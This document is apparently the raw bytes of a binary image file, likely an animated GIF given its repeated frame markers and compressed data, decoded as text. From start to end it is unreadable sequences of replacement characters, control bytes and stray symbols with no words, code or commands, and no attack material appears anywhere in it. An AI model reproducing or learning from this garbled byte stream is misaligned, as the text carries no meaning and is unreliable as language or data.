[ن���d�pٸ�������=��]��}ܠ=� ۔�ܱ�ٞ��-��_�]�]I�ګ͈���٨�����]���Ȉ������]�G���`� ���� ڂ��p����6�_��=��7���7���5A'MF�]ἰ~�����p�����8A����=�4"�(.ڍ�4�M'�ۻ0ʀ7~�� �}�� ��p=�ǀ�А�8�?����H�"�����	7I� ���]�3�5�ǐ�c��e�mdN��g�`�:�$>�g^�9�߻��p>�u�7��y~戉
3�N��������QѨ��菎��~��y�>�r��9�~7�6Ab~�^�������	����� ���������븎�M�������¿^��ۨN�~��n�Ӿ�n��~�.���S{�N��~�|����^���@�����~�6��N�����^�ϰ�!����r�����^���p��*�6��(_���~��7����̰���p�᪻6A����: ?�o� ����֮
 _������w6!����*�6���<!�������7�	�^����>��
��J��
Y/�Z�Z��'�&�b��`�M��/�1�Z��8��r�������_O�nh	�p����wIat?�i��[1�O�L��i��N�������AN�� ��0�/����0=��*��/��	������� 7A�O������?Ř@V��6��_�;�˰�p����@{�0��?��� ����6���bO����OD�~����O������� ���_�����	����o�����/���>��芝	�������������������������������������������������_�� ��M�����O��O�H�؎��XN��/��/��M�R�؎���]�p��/��/�DN�DN�DN�D������ȍܠM��M��O��O��O���DN�D� !�
   ,       � ;YHp�A��:uz�paC�G�x��;ijh)�Ń ����F���x��q`˒G�,���ȏ%A��ҤB�7s
�)ӧ�J7��)�I#Ѣ��I4*L�E{Z�eIMO������ưA��T�죶�N���)ܸ���7�ܻ���ͫ �� !�
  ,    ^ a  � G�Hp�A�,u��I!C�J�*�ŋ3j�ȱ�G��B�<x�R�7'S�\�RЮ�0c��8��� s:��RW��@���J�Q�(;i��tiS�'-jzK�ի�5�P�WK���
�Y�Dӆ,2�B�)�&M@�Tg��,�V+Ν�sfJ8���4C�R��o��L#K��՜?�k��X�Ȯ�CwB����ͨ1�
��5��
�ʆ�tή[̤��z��W����t8�̻S�^�<2��GN�|ukߜ�k��2u墘���4|6��/��~9Υs��,�}i.��=�b��Pq��z���RohT�-�	T�x2�f�U�RB��JU2!���$r���"�'+�� �9��)���+����x�'@�������%>�d�E��'I�J+��	�Cf٤�Q�Պ+&5���;���Y�<r�X��%�g��J%mn���
^g^j��'��v(�{����d&z���^�磀�	g�XE��k2J�P�v*Ȥ�Zu˥k�Z�#�V:�.�J�������	��Zu�-���(.��
.k밙��kP��k�̾q���
������P�f�ʲ�p��1�Jm����ۦ����qnP�*�k��+����ʷ�z�ʭ�.��Τ����n�����-Ϥ��GS��Ng���R���:�-� s�K�%_,� )��� -�0�1w�o�׬¶�r�0�̑/��!��8=�-����F��tF�N�/~X�s�Zוu�9�E_�m��h����l���L|�A!��M��u_s��y���w߀�-8߃�]x�jTs��z��xݏ_��W��cN��g���v�<ty_S6�t�Mꆔ^w�wS��w�z!�Ӟ7��.��w�{�b������d����C�M�������|��c��sO���c��ޯ����4oH��oCHz����\��ӻ����`�
�?mB����
���/��{ 8r�m�a�Ӟ��=6��`/�A�}�`�a��|�p�5ҧZ0a8BB�P�����9X�b����Y=21�D����mDX���Q�-z�|Y܆�l��Ћa�"�q/�/��[]9�F4�PI����-�1��cI�3b���d���F:F⑐�d;�@����#�CD�D�'-�FF�����#S��&�Ru�$���G����e'ADN~/�t�F$�I�Vʱ��|d6�wn�|�@�R��j�����&)aI6V�#Ռ�2;�b��Wd �Y�H�ъɼ*ٙ�`r��4�7����~ޓ��p�:�OCDs��,�?�AC�-��?Ϲ�l����E�a�o44��<'HI��s���H����܀)7�w>m4�55�!b�S���&L	˞���8�O�
��-u�v�$|JQu*u���>��S�R�z\%�P�Z"jc�F��Gn�Z���ɬE[m�M����wu�\k�M����~��=��׽敝y�+D?r�����M�a'Y�V���Ŭe�
�^���(�^GK�Қ���M�jM��^$  !�
  ,    8 d  � 	H�`��*L8��Ns J�Hq�� 3�5��ǎ ?�
�J�ɓ(����L�R�4��͛8o&H9p�ϕ+g���V�3s,%]��)Ӥx
lIգ�]�L�"��RׯJ+Y�
H�ϳ?ϊ|���)R�����T��9
�@�1mZ�{v��eAX�s�z�s��f}�:;-�L�h�`�M �7fK���|Ge:�9AbĖ���X40ӡFM�-���T�Hy�iI4m��p�^��2�^;`�8&��Be��;���Q��*%wnqǴG'��=�nʧ3��*�u��l������}�Jl�Q�ށ��Ǔ��+�h�Yt�1V�q�-�����[�w\m���!��!*F�z�8@1��"�(���z��-����y��h�1z���<��	*�L�Uh���ٕ��艒\z��^2	�&?�5�M�8���t	�8�'
'�@����2 R��!�'[�h�]f+��	�g��fg��
��Nj��^V�I�Q��T�		�)�򉩔z��'m����i���ؙ�z��ꪼ�(����r�hb����S+�2{곩�
k���t���D*U��>�k��Z�i'�J�ٙ  ����p뮮����#�҉��Z�^����n��v+���&,��ޒ�#i�u�������Bo��$���)�G<��f�h�PJiӁ��E�%�@���
�7�i��0���q
J3�D�lt+%c|���iJ��=��0����0�̳�9�$�RS=�%X}I�J��)�a�6a�]�ؗ�{�w�ҳg;A�M�*q�=7ď$�v�Kg	)~����J�z�q�7�u*�p6�oj��){:��7�
�?7��"�޲W.H�sЪ������-���P�7�x���;+��b��0X�������Ey&�S~�.W:r�٧r����9�P��h�ߺ�������TR~�s8^�җ���*��_m�'�1 {1�S�(�)P��	�w��u0�a�Gx�����(L�	%h@�EςjCY�6A?��6D�/�����a���8��I��<�9����*(����.��aox��(J~�@Ŧ��%ц�C���	��F�"�%�8V�� 6�c�6�>��n~�c0�G=�0?��7��4��&ct���L�1~hL.ڸ	E�m^L�*YHLR~s�*	�D�&�)+I�Lg���Q�ܸ;�ҒY��N��920)0y)	��fZ�~a�I#K�b:B��3�����ഄ-2��d���Db9�DG�tR)�\�3���iB��&m���G�2��X&zx�����+�2�a�Pzm$*��D:} (�XN2����X6WAχ�&M�Lӏ�pNm�j_°( ��Ml�� � �)jB����PϥKG5�$J*1�S�^H4k4� l�ԣ����ž�3���bv���U���[��)�X?���pM��ƚ����x}+L��V_���@�@Ɗ�����jlZ�:���u��l�:���,�j��6�@;�..�;hv�j�a��Y�N�4��E/l���e�u(՘m5�p������mk5{�]����-i�k�j�´�E�j�HD׷��m�+��e�r������i}�d�;"䴬��E����c�W��q{ad�� !�
  ,    ^ d  � H������paC�
!:�iNŋ3v�����N��I��ɓ#wuZىʗ0��9�M34s�|4��ϟ>;�څjcȘHO҂Ŵ�SXq�Fe
���X�j�j�h��`K�)5�,ٳfM��U���Jo�Z���kػϒ:��o��k�����aK��*&��qZX&ô��U�Y�ʝ ���d���K��0h��ٳ�	.MW�.��3h�ha��L�=^����Zݞ��$�K�6޿~���-y��Uŉ�������f�S��m}�1��l���r�����Ez�S�����zx���iTm�͇�X�8/���p���#Ž�)&�
}h�E�n�g0��g�#s�ؑO�d�+6f
)���j�v�9bK��0��HmX���`o�̳`&��^v��a�DƔ	�����3iHr�j�M٣�T��Y��
*F:��<��y�$q��� ��yb��b�&J�l�_����/���$P !.�������ɛqB��ɜB�����k����TWL�'��R(�e�B#������wƔ������ZR(��I�^�B0i�z�)��-}���j������0�P"m�M�"���8�-�v+�'�Ыlc�Æ���.����v��;���� )�����s�# �򣚎�a���k�A�|��d��,��P�.�����k�r��A"׬p)36L������	���3�A�|�4(���o#���,��.�0S����tȹ�Z
[�w����Ǯ�,�1�����I;����#�%����
.�h� ��M�t�r�ط��ώhң�-S��ц��
(t3��h�%s��lŞ��}�֙�r	ݯ���8+j��J>a���0�dn�%�\�z�$`wi��qT�K�p��Ⱥ��g���b�А�}����_�#�|~V�f���UcKM��#�~�݇�
g�B�0����=�|� �>#��,�艕z"�],=���l� ���S`/1;��=V�\����S�0�!wa$f�~>�׿�4>��/���/q/3��q���n!��"��O4!��W�"Q1���!i�C��2�1u���hE-���-hq�4$1|  c�P!0���K�*I�A���.Ј/"`]� {��2N�@d!7i�A�a�J����1E����G�<p�� �Ĩ���BM�X�0e8W�2�|��v������(���0�J`���&4	����̦+���OZ&��8�9N<|��L�:P�@�9�	M&����D�=���v%��4� M�a� B�K~�q�!�=�b8?��0�8v�N��Od�8�1�`0C�(�06�	Glb`�(���
s����H��	fd�@-=X!�M �Xa)K��	c����C'�aӪf����9�Tp�f���4�Ҳ2��a�L�i��p=G>Z�	��T�@�P�R����c%&,A����8�8�a	���� �ptV��*� ,Q���	��DF�a���ï�*d��Ҿ�b��k�!<L��Є4���rh4p +�Qb�H� vaT�"Ee}�L���է��D.
P	V�v�P�r�e��b�|�H���	V ����K�Az6�x�r�;��f���@oz� �M���8W}��K���l!:��pJ�pz�	zlU���o4�Q_"��(��ʲ��ڦ7�@�2"��a0��x3�AGSuL|�K+\�
JWx���z���r����3�q�̞،��
*�I�$�7ɓ�D.2p����G8v!|�5����$��	[ԙ������V�����2�fU�"rpF�-W֞�v}�s��|���İ�.8�8s�il)�S��U���`��2,M�G��؄���_,��5�D�N^�� ����	|܃�Y�Өl��ԧ�ĩ �Q-#��%�����.��]ji���PIf+Quk�AvmQ�9	^������_%��N�����"m{�[�r��`��
 ��-dK2���Y������$�4��K�� �Oy��@����A0�9/^�r�ȜAҶ�e�юv���@��ہd��G7zѕ���'��N�zӧnt`�\ 0�F�u�t,���0�N��c�hO������������o^���:�w�䝌c@}��@k1z.ud>��?<0��yP��7�Px�^h�� 
4���B���<ۍ�׳�������Z�ï~(::P���7o�H��R���5�څ�z����kҍa��SC��P2����O�c�0�A|�K���x�*�~�?#�G�.����#c~����y˚��Z�3��}	���t��~�W�@�wC��G���ʐ~��DeX�D��@�@$�D�(��PaA�Y~Ղ����W)������z5��)؀��<8~އ�it�;H��GF��@!C�O���#�
1�)H���(��_��X��:�Lȁ�(��� �(��H��� �F@/xa3X1�ˀ��Gΰ]��(؇���}xȇ���j����fh�pH�D1c��s,84�tU�	�������P��ȇ��d�
�X�E(�� � ��(�Hh����G������	��}�cD1��Ws0V~E����H���W��������`��P�J(h�`	�7��	�h\D��X|�ȍ������Qhȇֈ��`��@�	 ���9�� ��x�DT|�p��f	�ؐ�0�DQ�I��I��
����uw	/���n}�_� P��W��9c�����j)���ɒ7ِ���@a�1�Ň-�g	�p�I��IY����ILK���WĐ���I���4�S�
�x|�D�.�y� �
Z��Y�����8Z���vi	��v	���>y?�
C��YA i� ���� :u�K��9�P��I� ��Y��9�Mə�9$ �?I ��d��� �ٚ����	��p�}	�VG�8����s���9�Iy	.1?����-Wswq���}�1��H��
�i"��i� !�
  ,   \ d  � H�����
�Æ2�+�(��:Y��q�ǎ=)I��ɂ�<]���7.;i�9�e�N�N��9��R@�
*'ծN9}\*��̍�@�Z�իX�ҢEaWʛ1�ҤY��Y�fJ�]˶�S�v�ɔ�L�g�4��������#�cm&n�S�crJ���6m�K^�:ݬ���g�����KU��U���2˂�k�6�Un�Z�����]��6ռ��쩵k�=�T߿�KQ������Mg6>N5�r^�~��+w��G�,�ڵf��2[q��=��}���)?X��v��6O�$��=���h��b�nP��G3�5Lw�S}���/����h��� 
�L0���
2��)�්m���%s���f1)ߌ'�8�/n�G0�S
,��X݋4	"#�I&7�=��CM2�ؓ�����H�f�L���q\*���,P�)��9O}"Vie��a�]�#��'0i�3�}�AY�*�TB]��!VdvG"��=����$"���>֗�-Խ�_u����e&��iB�8�������X[������Z��\q��ɭ
Q��<��z'/�P�_��ar.� �*�0Ϊ� �Bk�=�Rf��®� �S�0Ǌ+����8G����>��9	���	"&��k��-�4k'Z�0A��/��:/0���`1��r�ʺ�l�� |�@�3�`:(l��4l��-N�%�/�n��γJ�F���ߞ�se��%A44�OR��)�!im�6-̥��b���T=P�L�r����;`���:[�첂��H���q5%	�'7/`�j����bϙ��
������y�/7j����&�^
��sH��iHB��;�y2����Ʉދ5ք�8�hS��$i8���75bS�5��}5��ݦ\�Rn�hn����'����[�/���3��O8,���0�4�<�i�L?%�ؒ�W��� Jw�9h/-�Z/p*��� �g�x�w�P� ��,PJ�46?���~�C�nq��U�zo��;h�a�b�pF�xA�_���� �x'@>V��e�XЂ]��Y�� x�� @���2L��bA��� �x�r�ҁG��p�-z�FG�b�����{4 q�G�S ��p�l�7[ �ov���x=����q��0�@�� �%�x���� X�JV�q�ň��P�=�Ɍ��;�(�A�"�8 �Ȭ9�pL�,��=`򒙔� dv
G�!��C��� A�,�,���[XRf���=���8�� ���'u�w������-va��+C��l&%z�'6b8@��������Zԍmfܰ�8��n`b�H�SD� ���	�ez������ AX�8ͩNwzS hg �$� ���0jR�A8��P�*T�X�<��W}DQ�J���jЀ	H�g��~zU����C'vь`$cq����� ��lN�)��p�7���m9��i(�,0�X��粸؄16�8ah/�h��Az�ô�`�4�1�i�õ�0�l*[c��V���f7��aP��xC*ьp#҈�b[��h����-*�����v����&���r#��eS�\�¼���z hӿZP���.�W���! ^!FiǡSpDc��.:�Y���}C:�
VD�F�'��fL�$Ӡ.t1��c��D4(7�Ӳ�����Ԇ���Fv.T�t��F�8�
���@���Z����P8��s���D�3��-�����.��qt����8��
7Φ7��&�f;r�����G0ސ�],c�ȳ����J��ָ`P��G}������iH�m^�7m�f �5�s�.�+�\�S�x�2�AV;�4.�?m��''�͎1����e9�vt��1ם��ƴ���5q�b ���!>��@<@�VG���`0�ٳ�E��	G�җ׻=��hl�Z���b5�IMڎư�3��|�Z�r�D ��t�#��-o1�
p:@��Ǌ{D����'� a;��m�PqYJ��l����&�ǊiK:�� �n�w�#��w$�}�d����*h�x����ǅ��p���*�h��i�O\{2�US����Y������W\�!	X�3��S��Mg�, ���}�r@�$V����X�OQA0�a�g$(��Ư���x�$�!y�1Nl�'0����{��A���!zd�~��?��kk�ֻ����\�gO�ڋf6�t/���ٲO�q�ӷc��z�����b�pȀ�N�Q������Nm|裃��=�&ދS�k��Ǡ�2�h c�ϸ��������ٗ/N���c�_�7����� [�|9%͠~����nb6����|_h��U�����������#�S�b2hY�gh��(��of �P�'��f�2}�Y0��@5h��gA�`�D�륂:�B.�/0�g{�
7�Vh�߆�&��ʹ�EhL D[H���>xS>hN��gx�g���� �z�g(�u7�g��wX�7�@�,@⇜�d���=�c�c	Ú��w�hm�
��S�2��������L̀g�(�<��X~��iC9~`6����H���8�0r��c�����	Ġ=�Pf�
�8��芜u���u�}�pƐ�X��x	�X����.�2Ԁ�8&�ܸ~�8&���f���؍�(z�Ȏ�h~��/8 !�
  ,   \ d  � H����*\( �(�JE��Q�8u��IÏ C2�谢ɋC�
婓KM�DʜRbD�8Q����G�@��y��N��^���2�Ч49�ę�J�0�t��5$��RT�r�ʖLav]����=T��E:�Rڭl�,E�V&�f�&ji��.�*�7�Y�Z|��ִ����kI׬ɯ��*T��ieλ�֙ǯB^Y����>W�%պ3d¥��RP�N�us5��L.ȣ�
g��2j�ʅn�i�X��$�x&Mɳ�n�5���Ç�}�z��ysF�]~|Q���z�h܁��܂��B��URj�%8)��GKg������r��ȕ��� 9c����"�+�}�+o�f�O(~4�=��!0�(�'�h4⑙ ��G�̃!�-��+2���yX�ے�c�*n�� U~B� ���Jr��=� 3L���W����t��n��%0r��#�2~��'F���q�$�'B^�9�v�M	���^I� �,��A^z	����8c+���誷8�)A�z�Y
���6�+��Z ���:P����#w ��*���(.�
4I���Bj��%�k+�\�%�|��e;�̓�vf-����d�˺�*:�~�-�	����m����+:��!���ϰ�%��%���-ʢ�Ė���7��M6pL[i+	�'�$�٨-��!|��!�Pp0w	`ˊ�%K���<C���,��!�a�37�_��kr&;�<G*��Æ!�2� �<(*5��s��1.;�*/��!�"�q�p��{ ��.�P���������r���$Ro$1���6��G�����G+��`3�w�Q�21�����>��s
>dx G��R�,���x�f�>yگ�����˄N:���)����s��w�<�
 *n2�>�L����;��G��/��W��=r<r�)��r������&ϐ��P�:�au�\�?��nhZ�~ׯW!� ��~!�e��y��G:N�.~=���۫�0?�"d]:f�t���%|�%�C�}*�pC��~�7�C��8E����j�"*R�,� ���!�t�EV$s@�8A_L�D}�@ $� 6���pt�	�����[��_��(�}�c �=   $�`B��N}��ـCZ�11�1�B�v|� PA�]�b �4e��! <B �H�1bK~�c�`E2X�	������0"�M��z�-�qHa��м�4�1qS����	bn⛖�9^�[
C�ƈ&4���iDc��f6u��pvf�P�&����M
� 	�g)Ky�[6�He)�f�9�s��&��*v
�(�@Ё�ft�\3�ѩN��(f83�Md�J�F2p ?�A τ�4n�p��� �
p~�4�8?��i���؃4
Su���X�8��a|��J*FiOSj"��x�S�
�* �0mF0���6�����<U3�x���|�3�JX�NU kUG8�p����M.BY�] �W�PFf��I�O%l3�T\C���^IT�Ci�����`�t³T}j��:�_�3�g�'XY��W9�Έ�b��@`��}*�h�	G#���gڊ�U�F��X0�p��2/�Ho4����vw�g�nP��*W��m.&0�X���$e��]˾����G8,��� ���g��hú½0p���*&u�PF:��\;@ 4T�/,���j��E��F��b4k�ű2D8�I@ Ϙ04�1S�Y.�������en 
`Ұ��n����,�J��k���N��5��/���,c�s@)�q�)��#��WZ������,�B�U�x&�0����F;����* T��~� 2�iAh������
^L�Ԩ.��W�U���>�0dM�YϺ��ε�-�5��6���k���>����laW�Ў�5�MmhW������_[�w��}r�;��w��a�j����^���p����žF!�эnh�߆�w��M�nN����`?�ц���1q�O�
�F��M�B(�p��B�r_C��Fyʱa�mx\��Fy�Kn�c�����n�����y7h~��B��!NY���'ǹ�Q�r��|�Cz�]>um�����}���\�E��6���|}z�F�g���\��>���r���P�̷��O>�� �a����0��6�`�����W;�/ow�g�7���ni���{����_��F$dO���~1���w���o��
�F�a[����?���s[��)�F���o�G� ��~ɑ^{�S鷷����r�)���G/H���_�E����}�G���Ͽ����O���r�	*�s�w��g�Gqz�*���y���7���k7���o��{��r�p�W�w~&�|�~�y�sx}	� �48��7t3��5xـs���s��o�&�fHH�I���@��`q���6�r�0�pR(���3؃wǅ;؂� ���uڀH�j؄l��O�� {Ys��3�}ܐ�y�(�z�����*�@h�(g��ǆ��H�����?���t���`���b�o�p4���x3���hq��|k�l��W�eH���a ����W'u(���}�h�8��x��`��@�Єͷ�������P����s�H�vp�P��h�Ө�f�~��ĸx|�0 ��|�Ȅ���� ��X���X��������v�����"X��������8����θ�����h���Y5��y��֍�9���%��0 ��+��vp�$i�2�����@����<ٓ>���PH��C)��@�Gi����L�������R��P�Vy�X���pZ\ٕ^�ɠ !�
  ,,   8 d  � H������+�#J$�0�ŉ3l��E� %ZJTȓ
+z���F��J��)`�ʘ4[Z��S�ɜ'-�Y�'P�%��\z$ѥ�\m*��O���RŨt)VW[�B�*�է��^�j,ڄ���b��U+�o��Z��_�y�m[������.l�n��2nE��%�ONЊe���k��%Әێnř2�ӧ1�L��K�/C�4���	l�L۴���/="^Zx�G��:O��z�G��҆�� �ձ�>�<�����h��:���SIO>���缥�>��끼wF&��_z��w_*s��V*����,x�.��%���*y��J*����V�@ȡ��8" ��rKXR��!�xF���ؔ)�w�8��#���HU\7d�D�qd�&R�J�@8$����%��P�$�Mr�ʗR��G��$�&Ux��"F�c� �I����k�)%�����Q�g���)�#b�y��5�����-z����yi��������ꪬ��j �y'��Z� ;�q��.I j"Z:(��Bک�3��'���
����r��-;g�
���
�1�
�9���)M
���gL��&��˪�⪉�P{+�n�Ig(�	;易�9� ��0�4lI�%"��9K�K�fB�9�&��9�̡�0m�b.�!��9�Ls�#���%�X"��0Lm���ʼ�]���3��2�4�H�
ͨlu�(k�3W���C���8�x,�%RK��.'��8l���~]������9G��e?�l2���4�8Ӭ<�%�A3+�P,/9�33�"��	�2b�R0���8��G 5�=�,Fԩ�^n��Cۅ�N &~(�I���+�94kb�~���j�Ԍ8�(�y�~4��&+O�j4�l��Ț����t�����N�bL4l�3+�dOyَ8"�.��<�:�����#@2:z�p��F2��+m��H4&8����|�D'�p��m�p��r!�����_�2��M<#���DF��M#�`�1���bC{�(��Ӧ�t�#G<"��a� m�G���M�o)D��0�e�"]�����`���:���j/B�1�h���0�:���I�����h2U�0F��񑐄a:֑T�$㻄X+r2���-0I#���ȅހ�G䓰,��4q2;`�d��^.qQ�J����jU0��$s��({8 ZU/W�*b���D� �P��״&5	��ULr �aA����9�I�^����7�)Ozz���*t���~� ��-0��<S��,hBD�O�N�%D�!шN���F/6�Qkp�j�,!F�0Q�BԤ�@)J��і��� F&JSltæ��i7r�SxX��O=
ҙn#��8���m0��Ou� �AU������Q���kD��`m*"�QU�^���D��=���l5�\Ul�U EkK��ӎ�r�o�`�a�&Uy-�^�j �l#��,d'���:��P�-za�n��C�,g�0CP���%,X���&֬�-�Fm1 ��"�ͭnukYm\���-_��Y�Rյz��n����^���b��^Hs"N�7"���r��ܰl74][آ��(V�k��J$����w�!V����P,V������ 6D6��] ز��y��Y�R���F�z��50���B����oY�z��Fĩ��n-�qa�jw�0�o<<: �ڸ�C�j� a�Db�0�1Ta̍���`p��;��x &�H-�[�*{cʸ�r-�\enء�;�1mAlcoLD�\�2��leH�93�p3iϬ�:��ε�D1���b,��}���Jh� �ЈN���~� MF !�
  ,  \ F  � H����*\Ȱᣆ#J�(ŋ32T�J�ǏU�I��B�M�\ O�3,c�t�R�͌4a����<�2����H���@�P8m
��Ԥ ���z5hѯP�z-���؝U�={3���p��e	��ѹt��5�W�{ 7����IT�-��T�@a� ϱ3ǎ��\C&y��4Y�X�y�y�Gs�,䔹(&�ϙ���ܹ]�}�oߨ�u����k޽��+gn�9fo��\�4r��I+w�U'y�W��Hn�4ٻ4�+�+���9�ZF�����*I��>Df�,��4�3�0��_�-t8��`��5�݂�5��4�p�!8��{j�P4����3f�
��\�
&����:�L�L4Ө��:�8��3�x�ꄃ��8ƈ@ 3�hdA8Fc�28�:� �]�N@.I*�K3J�L:�����H9�:���w�xg�o e b�N�l�ɥ�l���/q��0u
#餔B��EZ�buv�i��	�*ԙ(�ȁ�����*����y˔��+/���뮹N�+4�(B�hRL���
�0��P1��"-4~�"�@� �N;�t˭��"��kn�肫.���n��S�-�ຊ���:���� ,���<��R����bK��~�L1��"L��C��'s���S��ۦ���(�����L,�<��,n��N�04�B�i�ń��λ��s��x
�@���өݢ�X��Hj̿R'}52�t���wmt��&]��`�[�.�],��(���r�r?�2�����1kCC�����)0��L2-�[��{��&�C8�^+)��8sݟ�:��	:�~t���u-�.ό.;�K�8�dz�u�M�<�3����_|&ufb<�����~����˿�������tj�*�Vm�ΐo��u:�L��h¬���O���8��×����#�����E0�'=���e�.��2�p�SF!ة�Ipxt�2�W��]px�2΀�J��^����e+|[1@8C	ΐ�Ϩ�2����%����9;��SA�=*#{°�2����B@X��2��)fh1��pD�t�N��X�K���E.��l��3 ��,b�j��-�(�9tJ��#��4Q0i��
a�FB&/�3�g�@.c��!+�INb���0#&�h�:]r�Є%��I7±��\�?��N�����=��:�����0�Aa��#��`,��K8�\$+�9ʝMs�s��h�ax�L�*�a�nbқ��f3���[�s��1��No�1=��&Έ�<�Q��'����b��L�;Պo�r�\��NN�	�2t.9��L����HG�Qb0�b�G��Җ�ԥ�X)HC�Қ����8c2�&)[$���P�JԢ��Gm�Fy&)|�2E�T�JU��"i���,���6�jA��mU�>����E�����n]��J׊	#  !�
  ,@  $ F  � H����S!\�ᜆ�����9�,jxF�����2"�L�n����ɕ;�T	s�HT#k"�4�΃�P����@ Dg%ؓ�R��z*}j+�ӥH��\�t���5���%uiա^�����Vٟ�⢒���0Kx-9�f�9����V�ʻE��]��R�M��)�d�zw�]l�g�z	�]�l�e��3iN�q�]� ?�\8gIǚ,=��uʔ+7�
�)��}�\v�QsG�vU]l1�s��7�M��\�v}:�����U̘pMŶ������¥���Q����e�W�i$�#g!�#Ɣw�0�E�c��_��d�E�,����[avX4](_��b`.r�(#_��1ID�!�-�У :�䎽�Ң�����6�䓘L�TVi�[�U�*�Lb�`j� &��	�M���8��4�L�̜t։0Mڒ��x0e�ɐ�j�i�\�*(BU�%��k�i���BC��U(�í�L���S��B����
��t�Z��1�j��&��$�L\���P2��(�`���&�(��3�\jP3đ��&.��&��K��̴�>�,|�9S-���̰�:J++�,C��*K+��#]�8��3��{l���������������K��AQ٩&�,3���`+�@�i�j3����<��	�ʚ ��-3��˰�&�(0S?�r���|�@�2G-'�2�&��.�s���LL�X�����̤q�3s���d/-�%�,�,29S��pSY��_�7{�@�3�{�M��>�f2زM��� !�
  ,   \ d  � H����*\�0!�N�:ijH��ŋ=uڨ�Ə C"���D�(SVer�G�0c|�q�D�8cjl�1�O��x��I�"K�H7]J�M�L�&l��� �XZj2�WP��t�+V���V5+lǱ�4�e�tkջ'�}$�l_����T	oո�����㹉u��
7od�k��r̒qC���Y%'��9��\Z�'�&�n�2���bqq�-�aA�p�y��[��c�{ܸ�[7�F��6��/=ݜz&�SI����K��#�5��­սO�U����'�+[~s[��+񩦛}��G yh�%㭗�tΑJ�߄����}҇�}��rF��g��*(�*y���@�PG߇.��ˈ���	��!��rߎ�Xc�(ֈd�#�(b�%�q�(�2���h䎂,�㌂�)e�h�h�� �X��8�H�->�h��g��f�g �G���b�O��Wb��HF�f����&���9�g΁(������'�/�F���P&���塉r��%���I�))������`���Qlk�i���*�>+���Z�K'V�,v�Lm����l���k�%��;��r@��S�0�@�J����ɾ�lB9��"+o< /v�l�Ⱦ�:�I��>�&Ę��@��k%&�Q;�%s���&���0�t9���@+Lp�I��0���	����9�#N'�����=�0��r/���o��LsN9�Lc3op���9#̾�Wf��ܯ8��,�4��J'���s4/\r�P������J��唳K�_+ʛ /�!���2�
��&�x����E-�0�k��R�&���2҈#�8�������
�=����31���9�_N3t��1o�8RL�7Lb1dK8�`����8��9s����r6�G�8�d�����=:ɯ��*�GK��қ\~4�F3�1u4c�{�$fg?�D���u�!-=�Y��`82��f�~����c�섶p��FE�b`PTF�u�t��<����P7,����]䢃��E36��d�#�s�WA�˸�y|^�&�,>+c�x�7 `��(�/���,CK7��@��D�����/�H���tV��e��^f\`+U�iU"b�V��E
&���  Mrғ��EpR(�rH�*W��=N��(E$Zڲ����**�J^L����/'�Kḧ"q�b1�yL����1�5���&6���klӛ���8�INmV��L�5��NtV���Ԧ��,[���7���M~fӟ� �@�I��vh�B۹σ���0]4�>t���F7������ܨH�Q���-�G�yN_�ӥ�|GLe�j��+�(!
�Ғ��3�E��kh��GE*6���&��G�&Q�9Ul��ՃJӮvuW��T�ATC$��� �A@ֶ��I=�R��Ը���Dmj\�A���^�*<�zU�����+��m�aD��c�zU�����,b
Y�^�Q�FB�Sxt���a�Y~>ղ��A��������-eY{ۣ��z8�B���^ ��kg[�kd���t�K�m@����u����tH=�l�򚷼�%oWmA�"U��hG�	�d��D=�tU+߳V���=DR	�W����nW�ߤ�5��}��
[����#WC`8�ЍDR�z������6�TlTx��0�cla'6Ƈ�(h�[�~�����܋����1nE|U׷ ��F��,e�U�X�r��q�Cp#�W͆F;*�u���BF�m!�^Д�Y�rR�n\#�Q6������Y�Lֆ�3�Wm "�BN4��h7����Sa�e)ۗ��4����L{�ӚNj6�\裖ٴ����ό�w �ˠ^�YA�o��tG�a^�ּ��!�!kX�Z�4M�z}�w���&��i�����67�
ףz���!�Mnlc;e~��������nFD7a�rsC�W�w��pH�[ץ���ݍN���Hqym1�j���k�ų���b��0��!��[x� ���k�q ӹ� ��x�ANrF$�����a�ך�*'y-����:!��w·���\�G��7@s�7�vH�ёNuo@��$r��{��`g�*�qfv����0{���ﰻ���w3�N���x?d2�������� ���Q��  !�
  ,   L d  � H������RÇ#B|�)ԨP�j�ȑ`�N ߀�idI�';q��eǗ0r�H��Ò5����e̟E�IԤ�J-���Tᜉ5k��سg��X>���Q�^W*�4��K�t��v훊,�^5�����ES�%�T�\Q��b-�p�&�6�:�������R�sw�W�^KrzL0��1U��k�C�nm����gWeA��3�2*�{����'زa�\Xbɧ%EN}�Z�+W�;�m���=;�-�yt��,��]z�j쭴o�	�w���W�nR�J��ٷr���G���."!��&�m�]{��A��w�u�q�`��e��A�TB�x�qE�j鱧�%�aA��B��U��^�e�I%&~�a+<�xɊ��KmZR�S�wa{&�
1<)&��"�x1N�Z��b��`���%c�)� �3$�䉸%Isd�b+N� �dJ���VZcu$�؉}8��c��$�����bː9`����#v�� �c��"0��i��	j��br�誗<d�UB�*^�]UZ)�����#�>�b��|�%^�fb	��&�+�<�ꆍ��a�G
r�x&Z������Q�'�ԕ�ɩ�d�겭Ь�x@+L/jjb䇴�:(�*��� ��w��ۋ5�\Y���Z�-����*�L1�TӋ��2��\ո���6H��nl�/�h�0�2��
�?�,��<󃶸�KZpo�s@���'M�*y�G� [�sZ�|[�5#��L����=���4����&d���K7���p�U�+��n�����_����� 0��G
bi�\R��~���<��#8b����#��Y��G������Xk ւz曃��#m�7&y�~���2�����9��l>**�8�l*�����O��>H΁���w�������#�{�:���-�/��}��ov�^}�~L�� �w@�s�l�[����.P ���{P @'�"���S�.P wA}�; ���S�.~	���~�����;C����?�y��%�0B���� �Z� �}P�H�߃� �&:�P|b*��Bԍ�H���3�(�O�P��=8�ty�@P�	��Ao coCǴ4�P ��0�lb���Ԙw�	Î�*J�Mc�+Xq��A�`�9��s�Ó�|:�a�����*I��?Ó��E���s��g���.�ST�"��X%*[��Gn��8G9�!˭�#�w��8�"s<�4?�c�&G�g���,��
sLÖ�d�,��i��?���ԴI\�RM�`F3�!�����9�A�\��?�h��t��D����&�p,3�9ˑLp���8�'�YLGX���de7%9�i$s�8��r�2�䰩4􌈞���S&N��d��G'�� ������9�� Vc��\� ��M8«�{=*�R� ~P�&lzAV���\�rR��j\�G3��ԥ��kK�4~�e0�?� XK�U��q��DE0*���R�})+�� �:
